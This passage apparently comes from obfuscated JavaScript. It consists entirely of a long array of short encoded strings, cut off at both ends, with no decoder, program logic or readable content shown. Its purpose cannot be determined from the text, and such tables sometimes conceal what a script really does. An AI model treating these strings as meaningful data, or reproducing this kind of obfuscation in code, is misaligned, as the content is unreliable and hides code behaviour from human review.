,'WPbOw8ooWPy','n8k/jb0h','WQxcSJHSsa','W4ubWOjzW7m','W7fPWRfcka','W50GW4BcSKi','nSoHiL4S','xaxdRSkcWOO','W4FdJYhcVIG','WQlcPciGW6m','BCowhc7cQa','W7KwWQnGW7e','W4ruWQJcPKu','WPpdLmoGAmkF','cCoTW6yXnq','rmo4WR3dTSoW','hmknWR3cPHW','W6BcNCojWRhcLq','W5KOW5dcJ3m','rmkdpCk0fq','WODFW7zsW5a','vHjGW7WK','vKldRY/dUa','WQpcRZ4UW6q','W6pdMqBcQYC','WQ5QW6nwW5C','W5OBWObrW7e','WR/dV8k8pSkS','CcpdTSkwWR8','W6hcIKJcKSkK','W7hdQGFdGse','r8oOWQRdPSoQ','cCoqi2O7','ub3dMSozuq','W4PwWQ9Gpq','aCkMWPhdII0','lmkqm8oyfq','WQjYWQJdL8ou','rrnOW6uS','W4FdLmkuW7dcIW','W67dSb3dHYy','W6pcKMqYza','W7FcPaLgia','W77cJ8ogWPdcQG','WQm2W6XgW4O','zMldLCkXWOa','W7ldRLBcMSk+','W7mKW4BdQgy','WPldH8oou8kc','W73dSqpdLsu','WPFcKSkiwSoo','W6JdS1H+kW','WQ0yW4KSWQu','W5uIW7xcTfa','W7/cQmk6khK','W4axWPDDW48','W7eZW6LzWOS','C2RcMa9f','W4r0WPbhxG','W495WPnuvq','cmkwWONdTKm','wqldP8kaWPa','WPnxC8oiWQq','cSk9WONdTZC','BCouiCoMW4a','WO5tW7vyW5a','nCktgSosfq','WQJcLfD4ka','fCktWPddOv8','g8krWRBcTrG','W7avW41oWOu','WQDWWQldI8ox','W58ig8oVWQS','WQfmE8ocWQe','a8oNnx4V','nSkNWRhdJHm','WQ3dJSoezCkb','W7OIW6ZcHg0','W7NcQuG4ya','h8oJW6eIgG','WR7dK8kGWOn0','W53dI8kpW7FcHq','WPTvWO7dRCoR','W7VdPCojWQBcKq','W7RcJCooWOtcPG','WQ8uW4K1WQ8','v8kbESohWPe','h0ddJSoAqG','WQFcPZ0IW7K','W5zjWQJcQdW','awqOp8kF','zmkuW4Cwgq','W6y4pSkjWQu','WQyXW7KEWPm','m8oBnGqd','mSk/nGyh','W4P2WQFcN10','qrxdJCoWW6G','uCkJW7SpgG','qvtdTI/dSG','n8kkgSoldW','W4jllSom','ySkpW48Sga','W77cHSoiWQFcLG','WQ0XW7KEWPm','WQBcNCorkmkS','WRTHD8o4lW','dmkguCo0aG','nCksmCoBbW','W6KaWPfjWQe','ASkgxmkOWR4','q8oFd8oBW7G','WPldISoAkmk+','W4GFWQhcKmow','WQPSzSoMdq','ESkEvCk7WRC','W63cMhmSCW','WPvqW7TcW4K','W4axWRtcKSoo','W6ZcIutcGmk9','dSktWQ7dOw0','W5/cGHbAaW','qCorBmoyW6G','W5DXWPvgsq','W6j9uc4I','nCkcWQ3dOHm','W64Vg8o0WQ4','kmoLW4qdfW','WQVdLSk6WPPO','W4b1xYqO','WO3dPmoVB8kD','WPVcNCori8kn','xatdImo2W6e','WPbqW7PlW5i','v0tdPJJdQq','r0ldOYddSa','W5xdG8kvW7JcIG','WRLCE8opWRO','W7RdKKDFga','rmkIW6arfa','g8oakgOo','WRpcMarStq','lCoJW6i+jq','xKldUthdSa','m8oGi3O1','hCkeWR/cPJm','WQ7cUqbFuW','v8kCzSk8WRS','W5xdMCkaW67cKa','WQVdKmkYWPvH','dNixhSk0','h8ozfeDo','WRDLtSodlq','saldTCkmWPW','W6VcIKRcG8kP','WQ87W4NdJHm','W68VhCkUWOi','nSo/W6yPiW','WQFdS8k6nCkR','pCk5hWSw','eCoocf4F','W6W7gmkUWPe','q8oBmWNcUq','WQ/cQWCSW6a','W4aqWP5gW7e','WPuoW5JdNIS','nSodiMDD','WPRcPCkFdue','aCkhWQJcVWa','rSooWOddTSoD','bSkIWO/dRIO','WPRcImkPc3O','W4RdJx5FoW','tXNdRmkEWPS','bmkQWPhdTdW','gmkdWRNcLwK','W6dcKvpcGmk5','W67dRbVdGte','WO3cJmkirmoq','dCo9lSoEW4PEWPxcNKdcH8o0','WQtdSSk4kmk1','WR7cQsr6ra','hmkcWQhcVb0','zmoDoHNcTq','W7pcL1/cK8kT','W4zCAd8+','hSkAWPVdVL8','kCoPW7O2iG','WPtdHCo9rmkE','xaVdU8kcWOC','W58ij8olWPu','W6pcO8kLk30','lmkYiWud','WR/dN8kZWPzG','W4RcKdPXja','x8oef8oxW6q','BCoRWRZcJau','k8kLpq8t','gb3dOmokxq','tmkjW4W1pW','WRpcOqmdW7i','W50Rb8kQWQu','W4PZWOLsra','W6hcSxtcP8kp','a8oonKP3','WP/cKSkVB8kI','dSkeWQFcTrO','WOm0W7vaW5K','WOHjW7rCW5G','wCoNWRldQ8oL','fKyIlSkK','W6KLW49EWQm','W4pcSKRcLCkQ','W6JcG0uuyq','W57dGmkFW6JcNG','WRvrwCozvW','W5ddMCkFW7pcGa','W6/cIMtcKCkE','vSobemoeW7e','WO9nASolW7jyzb14WR8nW5/dVW','WRH/WRxdGCoq','uX5+W6GO','W6aIW6DEWPy','W5voWRNcUvO','zdvlW50Q','W7dcLu/cM8k1','W61CsJ8n','tbnJW6OW','W48EWPjdvW','W4BdNmkoW6dcHW','W4RdRx1Woa','W4SAWRNcPSoV','xSoBgaqa','W7eZaCkSWPO','iSoNdrFcVW','W7RcICoqWRVcKW','WOpcM8krs8o3','W58Sb8orWRu','su/dQJpdUG','W45KWPzqFq','AWX4W5Km','WQlcSd5TxG','uXJdPCkDWOC','WQ41W6tdVti','WRhdISk3WPDU','WPhdImopBCku','g8koWQ3cRb4','WRhcUsqSW7K','W7lcNNmXDa','WR/cKZHGqa','W64JW4dcHSof','W51uWQRcUfm','W7qOW6veWOa','W6FcImouWQlcNW','ah/dJCohyq','gSkBWPVdOv8','emk2mSo9ea','qSoqeZFcRW','W498WQdcOMe','WRiEW441WQq','WQD/WRddKmou','qedcLq9G','WQHwEmoaWQq','W4idWONcNSoR','WO9lW7TqW4S','o8koeCoBmq','amkNWRNdUuK','W6GSW7NcKgG','W7D/WQy6pq','D8kCtSkVWQG','nmkPgSoUcG','xLhdQt3dRq','W7LOvtSU','W5fOWPbnrG','WRTNWRBdISof','eSkOWOBdTYW','WOlcKCkosmod','iKyOcSkj','WQ7dP8k1pSkM','amoZlSoOW6m','kCkaemomkq','W6PvWQ91','uCodbCoBW7q','EN7cNq1A','v8oIfmojWPW','W5lcMwK7tq','W7NcGSoxWRJcIq','F8kqeHJcSW','Bmk/umkWWRW','WQxcSSkvx8op','kmkheY0b','WQBcOdmMW7y','W43cGGXcaG','ymoPocRcOW','kvddOmo/Cq','W4TwtqeR','W57dH8kpW6NcNG','WRVdV8kVpmk2','WO1mrmopnq','cCkmWOVcGcG','W5/cJ3ZcK8k4','ub/dNSoVW7e','WQpdImk2gSkl','e8kFWQVcQWe','sGxdI8ohW64','WRuzW4W5WQu','FstdQ8onW5W','W5ekWRdcM8oF','W7eJamo1WQO','pMhdOCobya','WPvtW7HsW5u','W7tcM3XtDa','WQFcHSk0tSoW','WPPntSohna','W5hcOCk7fM8','iSo5w8kjW5W','W64Ze8oUWR8','W4VcRb1dBW','zmk1W4yelW','yhJcNqTp','h8o7W6muxa','W5GZnSoAWRu','W7uiWRlcI8oC','cSkrfqKL','W67dUHBdGJS','W7eYe8k+WOy','W6NcIweyqa','W6VdUGhdKdG','W5JdUMv6ka','WQqvW4qSWRm','W5qrqL1E','kCo2W7qLja','W5NdLCkbW6NcGq','W4PdWQpcPuq','W4lcP2qqDG','tSoVWQFdSSoI','W6rUrcmG','o8oHW7eZiq','W74TfCo3WQ4','emk8WO/dOd4','WPZdG8opuSkD','vbnUW6C+','WRNcRZ8JW4G','wb3dQ8kuWPu','gCkcWRNdULe','wrJdKCoKW7S','W7GOBmoCWPm','WRmnW5uRWRa','W5bGWOvsva','rCkSW5u5dW','hCk7WOJdSJ0','vmocd8oDW7y','eSonjNK2','kSoVWO4Ima','W4VdQhPPma','W4dcQ8k/jxO','ACoaamoUW5S','W4ruWQJcPfu','omoWwSkbW40','WPhdKmoiuCkE','hmkReSolba','w8kUW64ycG','WPunW5y0WQy','W5TCvYK7','WQtdKCkSWPPV','W6yAW6HmW48','WQdcJenvaa','W5BdLmknW6NcHG','WOTMvmo/ha','axSph8k2','WRBdQSkSn8k0','gmodhfDB','WQhdLCkQWOnH','fmoza3qo','WPHLWPFdLSog','W77cOxZcSmkt','CmkhC8kFWPC','W63dRtZdJau','C8kjW4W7','DGVdTmoaW7K','WQv9WQNdK8oB','W7fAEtOA','W7xcN3KKAq','B8ordYZcMa','EKBdVatdTq','fM8nbCk8','WO5OW7HbW7m','WRr3WR3dKSog','WOLcwmoeiW','lheJdmky','W4uwWRdcJCoE','WOnSw8o7WQe','W69fgSo1WPu','D8kKW7yqhG','Fmo3cSo9W4a','w8o6hdhcMa','W6hdScpdHcW','W4/cLGfBbq','WQlcVdL/sq','lSooxGyH','pmk4WRpdR08','W64TemkUWO0','s8k5W6CyhW','rCkLW6ergq','W7VcQmoUWRNcKq','WRuZW4NdOtO','WRW2W4byW6G','W5f8W4/cThe','W4ldSHZdGt4','WOZdPCoOWOxcQG','WOv2C8oWWOe','WR/dJSkUWOfI','vW7dR8kpWPC','z2dcOWTO','hSk/WPBdQs0','WPiUWPeIWR4','mmoPW6OOoG','W63cI1xcISkY','W6OlW7jmsW','WRxdRw5Akq','c8kZq0aB','c8odp2K+','WQBcOJLVuG','W7q9W4XrWOa','W7yQWO9BW7C','WOZdI8kVWR1I','W43cIhhcPCki','W7X8sJKR','W7lcKwaYDG','WR/dM8knWRzP','WO/dICozr8kf','n8o1W6mOoq','kSkdhJ0D','WRutW4a9WQC','d8oQt8kbW5a','WQWqW4qVWRq','h8ooxIe/','W4pcO8k7W47cMW','WRqkW4qUWR4','CcpdL8klWOq','sGPOW7W5','WQrMWQe/WP4','kSoPffmG','W43dL0n4oW','W5RdRhXGoq','bwKFaSk4','rSkYW6aFfq','W58NWRrIW4K','W7S/W6dcGwS','W40EW7X9WPu','WReCW584WQy','W5JcNmkzlwC','WQVdJmkOWPH1','W4xdJSkXW7dcLG','nMtcImoZWOG','W4xcI2JcSCkt','W53cRSksi0u','W6dcO8kVo20','WQW2W7ZdSJy','a8kGWOBdVJm','v0RdUZRdSG','W7pcLelcKmkR','WPFdK8olxSk5','WOZcUmk0FCoo','CCopW4VdJCom','W4z8WPfevq','wG7dQmkxWOu','W4bBWQJcTKO','mwpdOSo8BG','yehcNbTE','W7T4WQ8VzG','WP7dKSoeuSkv','W7K5fSo3WQu','WQVdHmkSWO90','W53cKWLngq','AMzNW6fh','WQb3WR/dGmof','WR3dT8oemmok','fSkCpmoEhW','W4yBWPDBW7q','W6ijW63cQXG','BN3cGGXb','WQ/cQcqHW6y','W6VcIehcMSkO','WOhcNCkFwmos','W5BcJhXNoW','WQzMWRFdKCoh','WP9rW7viW5q','W6tcRCk3kgG','W6xdRqldHce','aSkrWPxdQ04','uH/dTSkOWR8','i8odwCkJW40','y8ofWOVdL8oQ','W5qCWRpcHCou','lCknoCooeq','nCk9kGyE','W5f7WP5tra','trHHW6Kl','WPFdPCkkl8kP','W4P9WPHhsW','vqrPW6a5','W5ZdRL58mq','eM4EbmkN','W6FcPwRcSSk3','yaNdT8oGW4u','quddTJldTq','W5X3WQdcLhS','W7xcLepcImk1','xMJdMdtdQW','W7WBWQHBW4y','WRddISkXfSkh','W6lcN8orWQFcLa','W6tcQuJcKCki','s1ldOZ7dLa','W5DSWOHyW7C','aCkPWPtdVZS','f8oVW40wpW','WQpdLSk8fCkb','WPldPmomzmkJ','FSkHxmkgWRO','WRCmW4WWWRq','WQW3W7RdOcC','fCoaW4WvbG','ySoNWPBdISoG','p8o5r8kxW5i','rSoXWOZdJSom','qKBdUshdQW','m3iPj8k7','W6xcM8orWQZcLa','eKOibSkp','W5zFWOXSuG','jSk7mq8c','W43dS2rHlW','W5VcHSk5feK','W5lcIabooW','l8kjmCoqea','c8kCkCo/aW','W4tdPCoIWRxcHW','W4VdQwz0na','w8o0d8kYW5e','WPhdJSkMc8kY','W4RcKXrqjW','W6FcVCkVoMi','FMZcGGrC','W6lcNv4rva','WQ7dRmksnCku','W6iHWQ3dPmoq','W748amoPWQq','euOrp8k9','W4hdVSkjW7lcNW','eSklWQFcTay','tWxdQmkqWPK','W7hcJmoZWR7cKG','W7hdKCosnhu','rvddVCohEG','lvldImongG','W7pcPmkKnhG','tWHTW6S/','WO5HC8ozWOW','nSoLW7a2ja','cCkCWRNdOwa','W5GxWRJcNmox','f8o2WPSZpq','W7tcRsXGdG','W7umbmkqWOO','W47cIKu7BG','WOzRWOJdTSoW','WPNdJmoErCkc','vGldT8kqWOy','W7lcR0tcT8ko','WRRdJ8kVWP11','W7SwWP/cNCot','pCoOW4u3ha','gCoalgi9','W7O/W6XrWPu','CmknDSktW5W','W6mZW7pcLgy','FadcUHfB','W7zlDCoDnq','W4NcUvdcP8kz','WQxcKIf+tG','W6FcKwS4AW','dmktWRZcOJK','W63cJvZcISkR','W6iCWRJcSmon','W43cJGnwgq','hmkoWP7dVeO','xt58W4ON','WOqrW4tdPX0','W6yKW6RcG3e','WQmVW6ZdOt8','W7tcRrDzoa','b8kiWRBcSWi','W4qpWQ7cH8ou','bmkqWRxdQNu','W6uTW6VcLwK','WRf7WQddMCou','W5jPWPzYDG','WRSLWO97W7C','srvGW6eX','W6CIW69rWQS','puRdVIBdUG','sLFdOt3dVW','WQpcIr9hAG','gCkDWPRcGcG','W6b7WOtcNhC','p8k3WQ7dKNy','W6ivW6RcQvy','WQ0VW7ddSdy','WPtcMCkvq8ow','W6dcMCkvBSo2','l8o7W64Kiq','W40aW5XUWOK','W45nxCo3WQu','CmosmCoxW6O','W6L3tJOU','WQnHWQVdMCod','W7tcH03cJmkP','j8oYr8krW5i','WOjgqSojpW','W4zMWPbxsG','WPGoW5SWWP4','WPbhWOBdKCos','DCoIbSonW7S','W67dHmk/d0m','W6mKW7pcG2e','WRhdHCkTWOXL','WOWFW5P/WQm','WOfbxmoAjW','Fg3cNbbo','pwNdR8kgrW','W5JdN8kuW6NcNG','eSkRWOdcKqG','FmkhmCkWWPe','w8ona8oiW7e','rxRcTJLO','BmkDxSkRWQu','oCoIv8kdW48','WRPQWQVdOSo3','W4ifWP9rW6C','ygpcMsfg','W4JcKeFcP8k9','W6HDW4TsW7i','umo5WQldR8oJ','uLNdUrpcLq','W4xcV8oIW5JcQG','wHtdI8oJW64','DWFdVCoAW5K','WOpcHSkmtSoq','WRaKW5hdJYG','iLRdRmoYFW','WRKfW4CwW5K','FCojag9d','WR/dKmkJWQ1g','WRn3WRpdImod','WR/cUIHXtG','WRyXW5VdSZO','WRLoD8ovWRm','sXNdM8kIWP8','aSolaLPF','W7xdRK3cH8kF','W6aLW6tcL3u','WPldH8oyrCkv','W7OOW7vnWPq','n8o1tCkOW6W','WOBcNJPYCG','cCopdLre','FmkdsSkHWQC','W6K2imkWWQ8','WQpcHtKRWP8','WQ4XW5ddIre','W7urW65KWQ8','W4lcUCokWRNcJG','WRJcSWuRW50','WRCrW6RdPbS','W6qHW6xcNM4','xatdKSo1W6C','WO/cNN8Etq','CcldJ8o0W4q','fmoThx43','W5JdMmkkW6dcGa','W4pdPmkbW5lcVq','WQj9WQ/dJSor','kSktjColfa','W6DYFYag','WRSlW4uZWQe','vHjUW6S8','ESodl8o/W6q','q8oDaHxcTW','sXvfW6G+','hCkGWPRdJH8','W4j8WRFcSf0','gCoCnN1X','sqHSW6m4','W4LFWQFcPfG','qvldOtVdSG','nCkKWPFcQXO','W5GiWP5DW7e','WQldJCk0WOL6','WRCYW6eTWOq','WRW+W65kWPe','n8oyW6y+kG','W5FcVCktd1W','W4hdPev+ba','W54wWPn1W7a','sq9MW6aH','eSkGWOZdOcK','W4mjWRFcSSow','WQHmESolcq','vX/dRmkbWPe','k8kfmSosda','WRfnCmoiWRq','WPH4WR/dH8oj','W7ZcUSkQi2C','WPVcKSkDw8oA','W6/cGSoyWPNcHa','W74QcSo+WRa','mMWrhSkP','WPnhx8opnq','WQCWW5tdVJm','ECk5W5iUkq','BSosWORdJ8oU','lmoNvSkmW50','srbTW708','WO3dLmkXnSkI','bmk4WPNdTcS','W4rnFqiD','bNiieCk2','W7DEWO1KDG','WQddPrLBcG','zmopWPddQCoB','WQ3dVSk1mSkV','WOz4WPddRSoP','mCkRWOhcJtO','A8kosCkRWRK','W4FdLCkAW7FcGG','WRVdHmkBWPvk','W5DHWPjwva','oCoNW68Uoa','xCoYftpcIa','bhyfbmkV','hCosogu2','c8kMWOBdTt8','W7aTWRnFW7q','d8kZemowaq','pmkYjWyy','W7hcMLGtBW','BCkErSkOWQu','WQL1WPK/W6G','WR7cJSkZDCo8','iupdQCoeCW','WOZcJCkyqCoa','W57cHqXoea','nSkMkwy4','WRP4WQtdHCok','e8olW7ajka','mmojW7muia','aCkXWORdOcK','wSo6WQZdMCks','W7FdTG7dIt8','W5NcHCoBWRdcHW','W4FdRspdKGq','W789hmkZWOK','WRjWWRpdI8oo','WPJcGdWIW7K','FCopcgbh','W47cKH9oaa','W44eWR7cNCoo','kSojW4qWgG','W4CNWQTKW4W','w8kQW7mofq','W6xcGhiOzq','WQ0iW4C2WQy','WOZcKSkCrmoE','W5TrCX4m','chZdHmo/dW','WQFcVsiVW6C','nmoPW6uIja','W6n6tI4U','WQpdKSkAWOnk','vmotWPldHSoB','EgFcNbXp','W6JcHGXBEG','W57dR3P7mG','WO/cH8kxw8ox','WQlcKCkmDmk3','dgyaomkH','W6y6amo6WRq','WQZcQcHPrW','WOWBW5fiWPm','WQBdR8ksqSok','W4W5W64pWPy','WPTpomoJpq','tCkTW64mfG','WQ8RWR/cMCoy','n8oLw8khW4y','W6C9amoXWRu','kmoRaL4U','vCoDcmofW7u','pmowzmklW7G','WRZdLCkPfSkH','WPtcSCkUq8oF','EmoSWPNdJq4','WQZdQmkqkCkj','owK0bmkd','W4T8stOW','W6OHW6RcHxK','uWFdO8krWPq','a8knWRdcTby','WQlcVsuMW7G','WRRdMCkUWOPQ','WRHCACowWQm','W6lcQmk2oNG','qmoXdZZcNG','WPFcPSkSzmo6','W5SQDCowWRC','WR/cVsa9W7G','WPhdSSolACk8','WQD/WQpdKmod','mCkHc8o7lq','BwpcHrnq','WPtcKCkFtSok','W5tcLrvbdq','WRZdOCkMkCkG','W6ZdRspdLd4','F03cVcqY','n8oOW480jq','WOrrW6fcW4K','WOW4W4yDWPG','W73cP8kZng0','W7WikSoRWRy','xrDhW6mz','WPjOxCoCjq','WOHQECoKaG','nMqdlSki','W7tcQSo4WQxcKW','W583WOZcPuO','wCkUW4eeiW','bg0kbmkO','z3RcKbff','W7BcGCohWQhcLq','W6dcGxiWCG','WPTgu8ockG','WONcLdXfpq','WPNdM8koWPbg','oghdSCoTzq','W7NcVSk2k34','gmkkWPldQdS','WP3dJCklWRun','wLFdOIFdUG','kg4JgCk6','WQuEWRvrqG','W6H0WRLLuq','W64Rbmk1WOS','W6VcIwiWDG','WQnIWQxdLCoy','WRqkW4qiWQi','WQ9WWPtdGmoW','rrb5W7SV','W7VcHhm5CW','bmksWQVcTrS','c8oCdKXE','W6uOW6PEWO4','W7ldPWddJdO','W5tdLCkmW6dcKq','WRfWzSovWQO','W5Gnf8owWQu','dmklWRZcTqm','WO0JW6O/W6G','WQBcPsGPW6u','W5JdRerMia','WP/cMGuyW4m','W5KQW7NcQeu','xK/dTsFdNG','c8ozhKLg','b8kChc0H','omoQtCkmW4i','W68ij8oTWRu','v8ofeSkNW7S','x8oMgsdcMW','W7P6W7jIFW','WRnDr8ozWOC','W7HPWPPtEG','qbTcWOeh','ohBdOCoNza','W5pdVCkpW43cHa','W51nWQ3cUfG','W4yvWOPrW7a','gSkAWOtdV1e','cM4egSkK','W5ifWODcW7i','qvJcOZbD','a2ard8kN','W7hcIwCUAq','ySk3WRpdQvu','W5RcGa5cfG','mmoNW6G8nG','qqL7W7O6','WOBcGc8OW6m','W4rFWO5SqW','DCksrCkXWRC','WP/cHWmGW7q','xuhcKGng','WRJcNGTTFG','qGrLW6mT','nvewkmkj','WQS4W7BdQdi','W6tcR8oQqCkk','xaVdL8oKW6O','W5bHWP9huG','WRaBW5ORWQC','WPzLEmoQWOG','WRRdJ8kPWOHK','W7T7wY8S','W5CjWPJcSmom','awqhgmk5','rw3dPfNdLa','o8oLr8kfW54','fCkzWPpdTLC','WPpdTComkmkZ','W4DujYzh','WRddK8oiB8kZ','wSoZgZVcNa','fCkEWO3dS0q','g8opkNmS','WPxcPJK1W5i','W4LSW7CIWPG','WRJcTsjMxG','fSodW4CpfW','WQ/cSs86W6K','ESoOl8kNW6O','cmo6WPddSgu','omoRuCkoW40','tXRdU8kmWOy','qmoKhc3cKq','W7VcMSolWRVcLa','WQFcGmkiw8oJ','W6bTWQ/dIv0','WR5FWOVdLmkS','W7FcPmk9jx8','W7BcIZXaeW','WQBcJZrnsG','W7pcJmokWQdcLq','gmoCcL9D','WOD9W5PHW4K','WONcKSkrs8oA','lmkcW6yfhq','W65+rdKZ','pmoNhJvt','zmoOWOddKCoF','WQldISkGWP9I','WOxdHCotxSkg','WRHGWR7dJ8oj','WQKkW5S+WQa','W4hdHc/dPbS','ymoBdq7cVW','W6lcTgdcRmkU','WQ4iW4u/WRe','WOPRW6zCW64','WRakW5S9WR0','jghdImknWPa','kColq3u9','W4lcRcLboa','jNVdRCoywa','BSoOcSouW7C','W7tcHsTDpW','WQXqCSo0WQG','oSooW5y0kq','WQyEW4iSWQq','WR5IWRxdGSoJ','chCteCk9','kCkBWOxdL1q','W6LRtcKH','qmkHW6q1hW','bSkIWONdRYm','W5CJemogWRy','WRlcMKq3W5i','emkMWOxdIYG','W6akWRZcVmoO','WQBdLSkJWPbO','ogBdO8oVEa','WOpcMWKiW6C','W7G+cmoXWRu','WQ82W7hdVY0','gmkXWPRdRsW','W4XrFZSh','pvpdGrldJW','rqddQ8ksWPi','a8ofkxW3','W7JdOmkOW43cMW','bmkpWOddNN4','f8oolgGZ','W6aOW7FcK2u','WPJdK8oetCkE','qbFdMSoVW6G','bmkskciZ','WPvqvCoejW','Dc15W4mC','W7G+cSo1WRy','WRrztmo/ka','exiphmkR','WOqgW4VdQdy','W5NcRCouWRZcQG','kmoDdf4V','cmoqogi7','i3JdP8oXxq','W6pdHqNdRt4','DH7dTSo3W4W','W6hdRahdJsy','WOxdISomr8kj','WRVcSIH7tG','W74XW6FcK2G','WRdcTIj/tq','WOxcG8kysSox','pmk9WONdTd8','W7ldQmkQW7hcPG','qaPRW6iX','W6eKW71nWO4','W54sW4/cV2u','W4hdICkAW7NcGG','pmolpwTM','jSoSt8ktW40','W7JcJHfEoW','WQZcQcn8qq','uqpdPSkbWOq','WRfuEmoBWQC','WRjhD8oiWRO','W5NdJKj9lq','fSkHhYqN','W7/cQCkXohS','dSkyWPJdOKC','W4rWWRVcOv8','WOC4W60tWPy','lCkIir0e','WOddL8kKWOfo','bmkFWP/dOLq','W6ldV8k7W4tcGa','FZVdJCo6W60','W45IW4NdKmov','W4naWQFcULG','W4tcPmk6wxq','wCk2W6Ctaq','W7S+bCkZWPm','WRjzW5j9W7q','W6xdRSkwW4tcUW','WP/cM8kks8on','W6DXvIe8','qrFdKCo6W7O','x1ldVcddQa','WO1jW7niW4W','W5JdGmkoW7tcGa','W4e0W7pcVMu','paPNWOeD','FNFcMb5f','imo/jN1G','rZNdTmoBW6q','WPhcQZ87W5q','vrnUW6GJ','xSktCCkMWOy','W6NcMK3cG8k7','WPXowmobpq','W7SHW7rsWPO','zNpdJY3dQa','W4fHCJGK','sJVdVCoGW6W','WQvQWQNdQSoJ','lSknmCokeW','aCksWO3dUem','ECknsmohWPe','i3OJdSkO','W7JcU8k6nNS','WRmjW400WQu','cCkCWO/dTLa','W53dLmkzW7pcNa','W45NuCo1WRy','W7GZa8k7WPy','W7xcKeBcSmk1','W5hdJmkoW67cHW','u8oabmomW7K','D8ojbmopW6S','eNqhgSkK','gCoKDmkmW5a','hmkkWQ3cSX8','WPxdKSoFsCky','W7hdMCoGrmkg','WQaBW6OdWPq','WOhcJSkxwmoi','bmkKWRFdOcO','imoMq8kfW4S','gSoza1Dc','W6NcJxFcTmkv','W6KSW6hcJ2C','g1RdRSoTzG','W5xcTgRcSmkz','ECofWPhcMmkh','W43dOCkEW6BcIG','W4DmsJ4N','W7CJW7bmWOu','W6uJW7NcGNO','bxCkh8kJ','Cb7dJmoJW70','WP3dPmobDmo+','r8oyWPhdUCoE','WR/dSSk+iCkS','W6FdOCk5W7xcLG','W7hcIeZcMSk3','W5tdPqldPba','WRbKWQVdHSoi','W7ZdRaJdJYG','ewCmamk9','WPRdS8kUdCok','W41/ssmX','WO1pySozjW','WRrfySoRjW','WQyYW4qOWRa','W70UW7dcH3K','jghdImkFWR0','W68OaCkOWOG','yCkMjfKI','WR81W6/dVte','na4VgmkF','phhdSSobCG','W6CTWO3cQ0y','W7pdLqJdKcy','kmoWw8khW4u','WQ07W5WJWRa','W5hdGCkoW67cMW','WQpcPmk2AmoT','WO/dLsnlAq','WORdMCoBs8ka','rSo2WQNdQCoZ','WRjWWRBdJCoA','W57dGmkDW6JcNW','W7JcNSolWRlcGW','WRpcSdiLW6K','W7hdUaldLYy','cSk7WPNdOJq','fSoyl2eR','sWBdI8oJW6G','xCoPWR/dRCoW','W7JcNSkYb1W','W6eLW7DCWPa','W7xcPWHsfG','WPRcKgiLza','W4VdS29vdG','c8oekguY','WP5pqmoqpa','WQDuW7vOW7m','w8kIW4SViW','WQFcPJ40W7m','W6JcMKJcJCkR','lCk3fauI','WRmPW6NdUsS','WQjsCmonWQG','W60FW71nWPu','WRanW4u9WQ4','xSo0WQ/dS8oG','p3ldOSoJEW','WPJdV8kkdCk8','umkMW6CmaG','a8opW7OofW','yMZcMWby','W619vdOL','W6tcHKJcGmkT','b8knWONdSfu','hmkwWPddSf4','WPXiW6nCW5y','WQW3W6NdRZO','W5iCWQhcMSom','Fx/cGHHi','hSkYWPBdKJu','cSk8WOtdSt4','v8okcSozW7O','lxJdOCoTBa','gCorjhq/','oCoGwmkoW4m','lCk0f8olaG','WOdcHSkPi8ov','WOXwW6HaW4S','mSksnCosfW','W4/dQCkAW6/cLG','W7BcPwNcSSk3','wWBdJ8oRW7G','WOBcLCkEsCok','WRnaBSoiWRu','W7NcN34QDa','W7NcUCk+ogO','W7OVgmkWWPe','WRuQW7tdPZy','WP3dISk4WPvp','WRaAW5O5WQu','W50dWP5DW7m','t8oMWRFdK8oH','W7xcUCkYogm','W7NcKSogWQ/cKW','fmkmWQRcVX4','W5JdLCkvW7JcMa','dCkqWPBdSKW','smovbmolW5S','zCoMWOBdQCom','WR3cQd47W6m','W6NdSY/dQI0','B8kVW68iia','W6/dH0rh','ECogWRpdISoO','WQPcASowWQG','W6ldLdZdQqG','W7qPfCkVWOO','W6NcHupcImkY','WQ92W4z0W7K','WRRdR8knWRDv','WQaFW4e3WR4','D8kczCkqWRa','o8o6bLuo','dmkCWQ7cQGO','WRatW405WQe','W5ldJmomWRjn','WRJdSSk5imk2','W5lcMWnFaW','W7Spc8krWP8','f8kQlSoukG','WRjaCSoEWRm','ESoqWONdUSom','WPzxW6HsW4i','WQddSmkUk8k3','W7zGqmoblW','oNJdOmoNqa','WQX1WRldI8ok','W6xdOW/dNc4','WOXCuCozpa','WPnmDSoAWRG','WOC0W5uvWQq','uq7dKCoZW68','W5hcJH1gdq','WObCW6XbW5u','b8kDWPNdUv8','WParn8klWOW','WQzsWP7dSCoo','cSoFo3qO','g8omeefv','pCoIuSkxW5W','WONcQJP5yW','W7yOW4BcLxa','WPvcW7zsW5C','W6DZuIy9','W4BdPNiEtq','F8o9bftcTW','WPPkx8oBkG','imoBadOh','W5Cro8k0WOO','W6y5BmoOWQq','W6NdRaNdJcS','WPD1W7nOW5y','WOTGtSo5oq','W5iApmkyWRq','iCkoWQBdIGK','W7hdSXJdGZK','usT7W4On','kJvRW509','bw0edCkH','WRSiW5GQWRu','WRZcRYjSrW','kCk5WPhdGNy','W7/cG8kMlfG','W7VcO8ksW6FcUW','W7LRBcuB','eCkXWPldRW4','rtnEW6ef','aCoseenh','cw4udmkN','WPb6WOldImon','rrTSW7OQ','W7BdQrtdJcq','bgWEaSk5','W44QW6HNW6W','W5yhWPnEW68','f8oCj3Ku','WO/dJSoKvmoR','W7fVtsC7','amomowOT','neyba8kc','W7NdQmkbW5xcHG','smkRW64ifa','WQCQW67dPZO','qSoTWQldRCoL','W7xdHXLIjq','W5WkfSkTWRi','W5WdW43cOvC','eSkZWPVdOd0','W5xdTg93kG','W4q3WRNcHSo4','uaxdOmktWPG','W5xcRZXvga','W69JjYOS','zmkgW4SOfa','p3FdOSoJzG','W5u5lCosWRS','W6O1W69bWPS','WRVcLCkdv8oD','WOeiW4NdKCoQ','WP59W7zIW4S','WQ7cOYD6rq','DZXyW4Oh','FuNdUHhdKG','FWpdOCoKW7W','W5ikWRZcLmon','wMtdGs/dIW','qvVdObJdOq','WQrAWRpdRCog','wSoriJpcJq','gSkpWRtcSbe','fmkUWOFdQYK','rSoNhY/cKq','cSoja0vg','W7jGsdOU','W511WQJcH0O','WPFcGmknsSor','WP5ozmoLaa','xColjrNcVW','WRZcIbvlBG','WQW0W7BdUt0','eCk9WOBdOt4','bSkXdsb9','W6lcJulcJ8k7','WPfzW7byW4y','uGBdKCoWW6y','g8ktWOBdOvy','W7jdW7jIqG','hmkHWOZdRqm','W4CwW6vfWPe','W5NdHmkCW7NcKW','W44Ek8kYWPi','vCoXWPxcJCoI','BHf8W6yW','emkheY1/','DCkFwSkGWRK','iSoGqSkfW4K','WQxcRdLTqq','